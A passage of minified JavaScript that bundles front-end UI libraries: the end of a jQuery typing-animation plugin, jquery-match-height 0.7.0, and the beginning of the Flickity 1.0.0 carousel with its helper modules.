self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var 